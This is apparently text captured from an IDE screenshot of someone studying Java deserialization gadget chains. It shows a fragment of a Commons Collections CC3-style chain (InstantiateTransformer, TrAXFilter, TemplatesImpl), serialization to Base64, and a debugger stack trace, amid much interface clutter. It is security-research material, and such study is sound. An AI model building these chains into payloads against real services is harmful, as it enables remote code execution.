 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc [D:\Data\secquan\exp\cc] - urldnsre.java
cc src main java org example urldnsre main org.example.urldnsre
项目
项目 urldnsre.java TrAXFilter.java InstantiateTransformer.java CC6.java InvokerTransformer.java TemplatesImpl.java Testre.java
BeanTest
CC1
CC2
CC3
CC4
CC6
CCTest
SCC
urldns
urldnsre
resources
test
java
target
classes
org
9 3 5
50 //
51 // Class<?> aClass1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
52 // Constructor<?> constructor = aClass1.getDeclaredConstructor(Class.class, Map.class);
53 // constructor.setAccessible(true);
54 // InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Override.class, decorate);
55 //
56 // Map map = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
57 // Object o1 = constructor.newInstance(Override.class, map);
58
59
60 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new
Object[]{templates});
61 instantiateTransformer.transform(TrAXFilter.class);
62
63
64 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
65 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
66 // objectOutputStream.writeObject(o1);
67
68 byte[] bytes = byteArrayOutputStream.toByteArray();
69 Base64.Encoder encoder = Base64.getEncoder();
70 String s = encoder.encodeToString(bytes);
数据库
SciView
Maven
通知
结构
urldnsre
main(String[]): void
调试: org.example.urldnsre
调试器 控制台
帧 线程
"main"@1 在组 "main": 正在运行
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
<init>:64, TrAXFilter (com.sun.org.apache.xalan.internal.xsltc.trax)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:422, Constructor (java.lang.reflect)
transform:106, InstantiateTransformer (org.apache.commons.collections.functors)
main:61, urldnsre (org.example)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {TemplatesImpl@593}
_outputProperties = null
_indentNumber = 0
_uriResolver = null
_tfactory = {TransformerFactoryImpl@614}
内存 开销
.. 计数 差异
未加载类。 加载类
Bookmarks
结构
Version Control 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
已到达断点 (17 分钟 之前) 61:52 CRL
英